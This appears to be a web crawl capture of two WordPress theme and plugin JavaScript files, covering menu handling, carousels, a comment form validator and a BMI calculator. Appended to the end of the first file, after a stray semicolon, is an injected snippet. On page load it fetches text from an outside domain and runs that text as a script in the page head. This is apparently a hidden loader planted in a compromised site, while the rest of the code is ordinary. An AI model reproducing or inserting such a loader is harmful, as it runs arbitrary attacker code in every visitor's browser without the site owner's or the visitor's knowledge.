		jQuery('.cspt-navbar > div').append("<span class='closepanel'><i class='cspt-base-icon-cancel'></i></span>");
		jQuery('.cspt-navbar > div > .closepanel').on('click', function(){	    		
			jQuery('#menu-toggle').trigger('click');	    		
		});
		return false;
	}
}
var cspt_stretched_col_calc = function() {
	if( jQuery('.wpb_column.cspt-col-stretched-yes').length>0 ){
		// Returns width of browser viewport
		var window_width = jQuery( window ).width();
		// Returns width of HTML document
		var document_width = jQuery( document ).width();
		jQuery('.wpb_column.cspt-col-stretched-yes').each(function(){
			var this_ele    = jQuery(this);
			var main_width  = jQuery('#main').width();
			var extra_width = ((window_width - main_width)/2);
			var curr_width  = jQuery('.wpb_wrapper', this_ele).width();
			var wrapper_div   = '';
			var minimum_width = 0;
			var both_margin   = false;
			if( this_ele.parent().hasClass('cspt-break-col-1200') ){
				minimum_width = 1200;
			} else if( this_ele.parent().hasClass('cspt-break-col-991') ){
				minimum_width = 991;
			} else if( this_ele.parent().hasClass('cspt-break-col-767') ){
				minimum_width = 767;
			}
			if( minimum_width > 0 && document_width < minimum_width ){
				both_margin = true;
			}
			if( this_ele.hasClass('cspt-col-stretched-right') ){
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','' );
				}
			} else {
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','' );
				}
			}
		});
	}
}
/* ====================================== */
/* Cart page qty update
/* ====================================== */
function creativesplanet_wc_cart_page_qty_update(){
	jQuery( document ).ajaxComplete(function() {
		if( jQuery('.product-quantity .quantity input.input-text.qty').length > 0 && jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').length > 0 ){
			var total_qty = 0;
			jQuery('.product-quantity .quantity input.input-text.qty').each( function(){
				total_qty = total_qty + parseInt(jQuery(this).val());
				jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').text(total_qty);
			});
			jQuery('.cspt-cart-wrapper span.woocommerce-Price-amount').html(jQuery('.cart_totals .woocommerce-Price-amount > bdi').html());
		}
	});
}
var cspt_sorting = function() {
	jQuery('.cspt-sortable-yes').each(function(){
		var boxes	= jQuery('.cspt-element-posts-wrapper', this );
		var links	= jQuery('.cspt-sortable-list a', this );			
		boxes.isotope({
			animationEngine : 'best-available'
		});
		links.on('click', function(e){
			var selector = jQuery(this).data('sortby');
			if( selector != '*' ){
				var selector = '.' + selector;
			}
			boxes.isotope({
				filter			: selector,
				itemSelector	: '.cspt-ele',
				layoutMode		: 'fitRows'
			});
			links.removeClass('cspt-selected');
			jQuery(this).addClass('cspt-selected');
			e.preventDefault();
		});
	});
}
var cspt_back_to_top = function() {
	// scroll-to-top
	var btn = jQuery('.scroll-to-top');
	jQuery(window).scroll(function() {
	if (jQuery(window).scrollTop() > 300) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
	});
	btn.on('click', function(e) {
	e.preventDefault();
	jQuery('html, body').animate({scrollTop:0}, '300');
	});
}
var cspt_navbar = function() {
	if( !jQuery('ul#cspt-top-menu > li > a[href="#"]').cspt_is_bound('click') ) {
		jQuery('ul#cspt-top-menu > li > a[href="#"]').click(function(){ return false; });
	}
	jQuery('.cspt-navbar > div > ul li:has(ul)').append("<span class='sub-menu-toggle'><i class='cspt-base-icon-down-open-big'></i></span>");
	jQuery('.cspt-navbar li').on('hover', function() {
		if(jQuery(this).children("ul").length == 1) {
			var parent		= jQuery(this);
			var child_menu	= jQuery(this).children("ul");
			if( jQuery(parent).offset().left + jQuery(parent).width() + jQuery(child_menu).width() > jQuery(window).width() ){
				jQuery(child_menu).addClass('cspt-nav-left');
			} else {
				jQuery(child_menu).removeClass('cspt-nav-left');
			}
		}
	});
	jQuery(".nav-menu-toggle").on("click tap", function() {
		cspt_toggleSidebar();
	});
	jQuery('.sub-menu-toggle').on( 'click', function() {
		if(jQuery(this).siblings('.sub-menu, .children').hasClass('show')){
			jQuery(this).siblings('.sub-menu, .children').removeClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-up-open-big').addClass('cspt-base-icon-down-open-big');
		} else {
			jQuery(this).siblings('.sub-menu, .children').addClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-down-open-big').addClass('cspt-base-icon-up-open-big');
		}
		return false;
	});
	jQuery('.cspt-navbar ul.menu > li > a').on( 'click', function() {
		if( jQuery(this).attr('href')=='#' && jQuery(this).siblings('ul.sub-menu, ul.children').length>0 ){
			jQuery(this).siblings('.sub-menu-toggle').trigger('click');
			return false;
		}
	});
}
var cspt_lightbox = function() {
	var i_type = 'image';
	jQuery('a.cspt-lightbox, a.cspt-lightbox-video, .cspt-lightbox-video a, .cspt-lightbox a').each(function(){
		if( jQuery(this).hasClass('cspt-lightbox-video') || jQuery(this).closest('.wpb_single_image').hasClass('cspt-lightbox-video') || jQuery(this).closest('.vc_icon_element').hasClass('cspt-lightbox-video') ){
			i_type = 'iframe';
		} else {
			i_type = 'image';
		}
		jQuery(this).magnificPopup({type:i_type});
	});
}
var cspt_video_popup = function() {
	jQuery('.cspt-popup').on('click', function(event) {
		event.preventDefault();
		var href  = jQuery(this).attr('href');
		var title = jQuery(this).attr('title');
		window.open( href , title, "width=600,height=500");
	});
}
var cspt_testimonial = function() {
	jQuery('.cspt-testimonial-active').each(function(){
		var ele_parent = jQuery(this).closest('.cspt-element-posts-wrapper');
		jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).on('mouseover', function() {
			jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).removeClass('cspt-testimonial-active');
			jQuery(this).addClass('cspt-testimonial-active');
		});
	});
}
var cspt_search_btn = function(){
	jQuery(function() {
		jQuery('.cspt-header-search-btn').on("click", function(event) {
			event.preventDefault();
			jQuery(".cspt-header-search-form-wrapper").addClass("open");
			jQuery('.cspt-header-search-form-wrapper input[type="search"]').focus();
		});
		jQuery(".cspt-search-close").on("click keyup", function(event) {
			jQuery(".cspt-header-search-form-wrapper").removeClass("open");
		});
	});
}
var cspt_gallery = function(){
	jQuery("div.cspt-gallery").each(function(){
		jQuery( this ).lightSlider({ item: 1, auto: true, loop: true, controls: false, speed: 1500, pause: 5500 }); 
	});
}
var cspt_center_logo_header_class = function() {
	if( jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu').length > 0 ){
		var has_class = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').hasClass('cspt-logo-append');
		if( has_class==false ){
			var total_li = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').length;
			var li = Math.floor( total_li / 2 );
			jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li:nth-child('+li+')').addClass('cspt-logo-append');
		}
	}
}
/* ====================================== */
/* Comment form validator
/* ====================================== */
var cspt_validate = function() {
	jQuery("#commentform").submit( function( event ){
		var error = false;
		jQuery('.cspt-form-error').hide();
		if( jQuery("#author").length > 0 && ! jQuery("#author").val() ){  // empty author
			jQuery('.comment-form-author .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#comment").length > 0 && ! jQuery("#comment").val() ){  // empty comment
			jQuery('.comment-form-comment .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#email").length > 0 ) {
			if( ! jQuery("#email").val() ){ // empty email
				jQuery('.comment-form-email .cspt-form-error.cspt-empty-email').show();
				error = true;
			} else {
				var valid_email = (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( jQuery("#email").val() ));
				if( valid_email != true ){
					jQuery('.comment-form-email .cspt-form-error.cspt-invalid-email').show();
					error = true;
				}
			}
		}
		if( error == true ){
			event.preventDefault();
			return false;
		} else {
			return true;
		}
	});
}
/*----  Events  ----*/
// On resize
jQuery(window).resize(function(){
	setTimeout(function() {
		cspt_sticky_header();
		cspt_stretched_col_calc();
	  }, 100);
});
// on ready
jQuery(document).ready(function(){
	cspt_validate();
	cspt_sorting();
	cspt_stretched_col_calc();
	cspt_back_to_top();
	cspt_sticky_header();
	cspt_navbar();
	cspt_lightbox();
	cspt_video_popup();
	cspt_testimonial();
	cspt_search_btn();
	cspt_center_logo_header_class();
	creativesplanet_wc_cart_page_qty_update();
});	
var cspt_preloader = function() {
	jQuery(".cspt-preloader").fadeOut('600');
}
// on load
jQuery(window).on( 'load', function(){
	
	/*------------------------------------------------------------------------------*/
	/* Custom Template
	/*------------------------------------------------------------------------------*/
	jQuery( '#vc_templates-more-layouts' ).off( 'click' ).on( 'click', function() {
		window.top.cspt_call_custom_template();
	});

	cspt_preloader();
	cspt_sorting();
	cspt_gallery();
	cspt_sticky_header();
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/javascript
request_url: https://vericadjokic.com/wp-content/plugins/nutrical-addons/js/addon-scripts.js?ver=6.8.3
body_size: 13213
content:

"use strict";

/* ====================================== */
/* Circle Progress bar
/* ====================================== */
var creativesplanet_circle_progressbar = function() {

	jQuery('.cspt-circle-outer').each(function(){
		
		var this_circle = jQuery(this);
		
		
		// Circle settings
		var emptyFill_val = "rgba(0, 0, 0, 0)";
		var thickness_val = 10;
		var fill_val      = this_circle.data('fill');
		
		if( typeof this_circle.data('emptyfill') !== 'undefined' && this_circle.data('emptyfill')!='' ){
			emptyFill_val = this_circle.data('emptyfill');
		}
		if( typeof this_circle.data('thickness') !== 'undefined' && this_circle.data('thickness')!='' ){
			thickness_val = this_circle.data('thickness');
		}
		if( typeof this_circle.data('filltype') !== 'undefined' && this_circle.data('filltype')=='gradient' ){
			fill_val = {gradient: [ this_circle.data('gradient1') , this_circle.data('gradient2') ], gradientAngle: Math.PI / 4 };
		}
		
		
		
		if( typeof jQuery.fn.circleProgress == "function" ){
			var digit   = this_circle.data('digit');
			var before  = this_circle.data('before');
			var after   = this_circle.data('after');
			var digit       = Number( digit );
			var short_digit = ( digit/100 );
			
			jQuery('.cspt-circle', this_circle ).circleProgress({
				value		: 0,
				size		: 145,
				startAngle	: -Math.PI / 4 * 2,
				thickness	: thickness_val,
				emptyFill	: emptyFill_val,
				fill		: fill_val
			}).on('circle-animation-progress', function(event, progress, stepValue) { // Rotate number when animating
				this_circle.find('.cspt-circle-number').html( before + Math.round( stepValue*100 ) + after );
			});
		}
		
		this_circle.waypoint(function(direction) {
			if( !this_circle.hasClass('completed') ){
				// Re draw when view
				if( typeof jQuery.fn.circleProgress == "function" ){
					jQuery('.cspt-circle', this_circle ).circleProgress( { value: short_digit } );
				};
				this_circle.addClass('completed');
			}
		}, { offset:'85%' });
		
	});
}


/* ====================================== */
/* Team right area in style 1
/* ====================================== */
var creativesplanet_set_team_right_column = function() {
	setTimeout(function(){
		jQuery( '.cspt-element-team-style-1' ).each(function(){
			var thisele = jQuery(this);
			if( jQuery(this).closest('.vc_row').data('vc-stretch-content')==true ){
				var body_width = jQuery( 'body' ).outerWidth();
				var container_width = jQuery( '.cspt-container', thisele ).outerWidth();
				var padding_left = ( body_width - container_width ) / 2 ;
				jQuery( '.cspt-team-1-head-area > .cspt-team-1-inner', thisele ).css( 'padding-left', padding_left );
			}
		});
	}, 100);
};




/* ====================================== */
/* Carousel
/* ====================================== */
var creativesplanet_carousel = function() {
	
	jQuery(".creativesplanet-element-viewtype-carousel").each(function() {
		
		var carouselElement = jQuery( this );
		
		jQuery('.cspt-ele' , carouselElement).removeClass( function (index, className) {
			return (className.match (/(^|\s)col-md-\S+/g) || []).join(' ');
		}).removeClass( function (index, className) {
			return (className.match (/(^|\s)col-lg-\S+/g) || []).join(' ');
		});
			
		
		
		var columns = jQuery( this ).data('columns');
		var loop = jQuery( this ).data('loop');
		
		if( columns == '1' ){
			var responsive_items = [ /* 1199 : */ '1', /* 991 : */ '1', /* 767 : */ '1', /* 575 : */ '1', /* 0 : */ '1' ];
		} else if( columns == '2' ){
			var responsive_items = [ /* 1199 : */ '2', /* 991 : */ '2', /* 767 : */ '2', /* 575 : */ '2', /* 0 : */ '1' ];
		} else if( columns == '3' ){
			var responsive_items = [ /* 1199 : */ '3', /* 991 : */ '2', /* 767 : */ '2', /* 575 : */ '2', /* 0 : */ '1' ];
		} else if( columns == '4' ){
			var responsive_items = [ /* 1199 : */ '4', /* 991 : */ '4', /* 767 : */ '3', /* 575 : */ '2', /* 0 : */ '1' ];
		} else if( columns == '5' ){
			var responsive_items = [ /* 1199 : */ '5', /* 991 : */ '4', /* 767 : */ '3', /* 575 : */ '2', /* 0 : */ '1' ];
		} else if( columns == '6' ){
			var responsive_items = [ /* 1199 : */ '6', /* 991 : */ '4', /* 767 : */ '3', /* 575 : */ '2', /* 0 : */ '1' ];
		} else {
			var responsive_items = [ /* 1199 : */ '3', /* 991 : */ '3', /* 767 : */ '3', /* 575 : */ '2', /* 0 : */ '1' ];
		}
		
		
		var margin_val = 30;
		if( jQuery(carouselElement).data('margin')!='' ){
			margin_val = jQuery(carouselElement).data('margin');
		}
		
		var posts_wrapper_class = '.cspt-element-posts-wrapper';
		if( jQuery(carouselElement).hasClass('cspt-element-testimonial-style-2') ){
			posts_wrapper_class = '.cspt-element-posts-wrapper > .cspt-testimonial-2-carousel-area > .cspt-testimonial-2-inner > .row';
		} else if( jQuery(carouselElement).hasClass('cspt-element-team-style-1') ){
			posts_wrapper_class = '.cspt-element-posts-wrapper > .cspt-team-1-carousel-area > .cspt-team-1-inner > .row';
		}

		var val_nav = jQuery(carouselElement).data('nav');
		if( val_nav=='above' ){
			val_nav = false;
		}
		
		var car_options = {
			loop			: jQuery(carouselElement).data('loop'),
			autoplay		: jQuery(carouselElement).data('autoplay'),
			center			: jQuery(carouselElement).data('center'),
			nav				: val_nav,
			dots			: jQuery(carouselElement).data('dots'),
			autoplaySpeed	: jQuery(carouselElement).data('autoplayspeed'),
			autoplayTimeout	: jQuery(carouselElement).data('autoplayspeed') + 5000,
			navSpeed		: jQuery(carouselElement).data('autoplayspeed'),
			dotsSpeed		: jQuery(carouselElement).data('autoplayspeed'),
			dragEndSpeed	: jQuery(carouselElement).data('autoplayspeed'),
			margin			: 30,
			items			: columns,
			responsiveClass	: true,
			responsive		: {
				1199 : {
					items	: responsive_items[0],
				},
				991	 : {
					items	: responsive_items[1],
				},
				767	 : {
					items	: responsive_items[2],
				},
				575	 : {
					items	: responsive_items[3],
				},
				0	 : {
					items	: responsive_items[4],
				}
			}
		};

		// gap - margin
		if( typeof margin_val == "string" && margin_val!='' ){
			margin_val = margin_val.replace( 'px', '');
			margin_val = parseInt(margin_val);
			car_options['margin'] = margin_val;
		}
		
		// apply carousel effect with options
		var cspt_owl = jQuery( posts_wrapper_class, carouselElement).removeClass('row multi-columns-row').addClass('owl-carousel').owlCarousel( car_options );
		
		jQuery('.cspt-carousel-prev', carouselElement).click(function(event) {
			event.preventDefault();
			cspt_owl.trigger('prev.owl.carousel', [jQuery(carouselElement).data('autoplayspeed')]);
			
		});
		jQuery('.cspt-carousel-next', carouselElement).click(function(event) {
			event.preventDefault();
			cspt_owl.trigger('next.owl.carousel', [jQuery(carouselElement).data('autoplayspeed')]);
		});
		
	
	});
};




/* ====================================== */
/* Animate on scroll : Number rotator
/* ====================================== */
var creativesplanet_number_rotate = function() {
	jQuery(".cspt-number-rotate").each(function() {
		var self      = jQuery(this);
		var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
		var animation = self.data("appear-animation");
		
		self.html('0');
		self.waypoint(function(direction) {
			if( !self.hasClass('completed') ){
				var from     = self.data('from');
				var to       = self.data('to');
				var interval = self.data('interval');
				self.numinate({
					format: '%counter%',
					from: from,
					to: to,
					runningInterval: 2000,
					stepUnit: interval,
					onComplete: function(elem) {
						self.addClass('completed');
					}
				});
			}
		}, { offset:'85%' });
	});
};




/* ====================================== */
/* Image size correction
/* ====================================== */
var creativesplanet_img_size_correction = function() {
	setTimeout(function(){
		jQuery("img").each(function() {
			var thisimg = jQuery( this );
			var p_width = jQuery( this ).parent().width();
			var width   = jQuery( this ).attr('width');
			var height  = jQuery( this ).attr('height');
			if( (typeof width !== typeof undefined && width !== false) && (typeof height !== typeof undefined && height !== false) ){
				var ratio  = height/width;
				jQuery( this ).data('cspt-ratio', ratio);
				var real_width = jQuery( this ).width();
				var new_height = Math.round(real_width * ratio);
				//jQuery( this ).attr('width', real_width);
				//jQuery( this ).attr('height', new_height);
			}
		});
	}, 100);
};




/* ====================================== */
/* BMI Calculator
/* ====================================== */
var creativesplanet_bmi_calculator = function() {
	
	
	jQuery('.cspt-bmi-calc-type').on('change', function() {
		var main = jQuery( this ).closest('.cspt-bmi-cal-wrapper');
		var val = jQuery( '.cspt-bmi-calc-type:checked', main ).val();

		if( val == 'imperial' ){
			jQuery('.cspt-bmi-calc-imperial', main).show();
			jQuery('.cspt-bmi-calc-metric', main).hide();
		} else {
			jQuery('.cspt-bmi-calc-imperial', main).hide();
			jQuery('.cspt-bmi-calc-metric', main).show();
		}
	});

	jQuery('.cspt-bmi-calc-imperial input.cspt-input, .cspt-bmi-calc-metric input.cspt-input').on('keyup', function() {
		var main = jQuery( this ).closest('.cspt-bmi-cal-wrapper');
		var type = '';
		if( jQuery( this ).closest('.cspt-bmi-calc-metric').length > 0 ){
			type = 'metric';
			var result_div  = jQuery('.cspt-bmi-result-metric', main);
			var bmi_num_div = jQuery('.cspt-bmi-result-metric-bmi > span', main);
			var height      = jQuery('.cspt-metric-cm', main).val() / 100; // convert to meter
			var weight      = jQuery('.cspt-metric-kg', main).val();
			var bmi = weight / Math.pow(height, 2);

		} else {
			type = 'imperial';
			var result_div    = jQuery('.cspt-bmi-result-imperial', main);
			var bmi_num_div   = jQuery('.cspt-bmi-result-imperial-bmi > span', main);
			var imperial_feet = jQuery('.cspt-imperial-feet', main).val();
			var imperial_inch = jQuery('.cspt-imperial-inch', main).val();
			var imperial_lbs  = jQuery('.cspt-imperial-lbs', main).val();
			var inch = parseFloat(imperial_feet*12) + parseFloat(imperial_inch);
			var bmi = ( imperial_lbs / Math.pow( inch, 2)) * 703;
		}

		var bmi_style = 'bg-success text-white';
		jQuery(bmi_num_div).html( Math.round(bmi * 100) / 100 );

		if (bmi < 16) { // 1
			bmi_style = 'bg-danger text-white';
			jQuery('.cspt-bmi-result-'+type+'-cat', main).hide();
			jQuery('.cspt-bmi-result-'+type+'-cat-1', main).show();

		} else if (bmi < 17) { // 2
			bmi_style = 'bg-warning text-dark';
			jQuery('.cspt-bmi-result-'+type+'-cat', main).hide();
			jQuery('.cspt-bmi-result-'+type+'-cat-2', main).show();

		} else if (bmi < 18.5) { // 3
			bmi_style = 'bg-info text-white';
			jQuery('.cspt-bmi-result-'+type+'-cat', main).hide();
			jQuery('.cspt-bmi-result-'+type+'-cat-3', main).show();

		} else if (bmi < 25) { // 4
			bmi_style = 'bg-success text-white';
			jQuery('.cspt-bmi-result-'+type+'-cat', main).hide();
			jQuery('.cspt-bmi-result-'+type+'-cat-4', main).show();

		} else if (bmi < 30) { // 5
			bmi_style = 'bg-info text-white';
			jQuery('.cspt-bmi-result-'+type+'-cat', main).hide();
			jQuery('.cspt-bmi-result-'+type+'-cat-5', main).show();

		} else if (bmi < 35) { // 6
			bmi_style = 'bg-warning text-dark';
			jQuery('.cspt-bmi-result-'+type+'-cat', main).hide();
			jQuery('.cspt-bmi-result-'+type+'-cat-6', main).show();

		} else if (bmi < 40) { // 7
			bmi_style = 'bg-warning text-dark';
			jQuery('.cspt-bmi-result-'+type+'-cat', main).hide();
			jQuery('.cspt-bmi-result-'+type+'-cat-7', main).show();

		} else { // 8
			bmi_style = 'bg-danger text-white';
			jQuery('.cspt-bmi-result-'+type+'-cat', main).hide();
			jQuery('.cspt-bmi-result-'+type+'-cat-8', main).show();

		}

		if( ( type == 'metric' && jQuery('.cspt-metric-cm', main).val() != '' && jQuery('.cspt-metric-kg', main).val() != '' ) || (type == 'imperial' && jQuery('.cspt-imperial-feet', main).val() != '' && jQuery('.cspt-imperial-inch', main).val() != '' && jQuery('.cspt-imperial-lbs', main).val() != '' ) ){
			jQuery(result_div).removeClass('bg-success bg-danger bg-warning bg-info text-white text-dark cspt-hide').addClass( bmi_style ).show();
		} else {
			jQuery(result_div).hide();
		}

	});

};



jQuery(window).resize(function(){
	
	/* Team right area in style */
	creativesplanet_set_team_right_column();
	
	/* Image size correction */
	creativesplanet_img_size_correction();
	
});


jQuery(window).load(function(){
	/* Circle Progress bar */
	creativesplanet_circle_progressbar();
});



jQuery(document).ready(function(){
	
	/* Carousel */
	setTimeout(function(){
		creativesplanet_carousel();
	}, 100);
	
	/* Image size correction */
	creativesplanet_img_size_correction();
	
	/* Team right area in style */
	creativesplanet_set_team_right_column();
	
	/* Animate on scroll : Number rotator */
	creativesplanet_number_rotate();
	
	/* BMI Calculator */
	creativesplanet_bmi_calculator();
	
});